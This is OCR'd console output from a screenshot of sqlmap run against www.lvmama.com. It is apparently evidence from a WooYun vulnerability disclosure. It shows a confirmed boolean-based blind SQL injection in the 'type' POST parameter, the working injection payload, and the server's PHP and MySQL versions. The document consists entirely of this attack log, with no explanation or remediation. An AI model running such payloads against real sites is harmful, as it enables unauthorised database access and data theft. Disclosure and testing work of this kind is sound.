 C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r lv1027.txt -
b
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:21:25
[21:21:25] [INFO] parsing HTTP request from 'lv1027.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:21:25] [INFO] resuming back-end DBMS 'mysql'
[21:21:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=64766&page=1&type=trip' AND 2608=2608 AND 'OIeG'='OIeG
---
[21:21:26] [INFO] the back-end DBMS is MySQL
[21:21:26] [INFO] fetching banner
[21:21:26] [INFO] resumed: 5.5.25-lo@
web application technology: PHP 5.5.20
back-end DBMS: MySQL 5
banner: '5.5.25-lo@'
[21:21:26] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\www.lvmama.com'
[*] shutting down at 21:21:26
www.wooyun.org
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>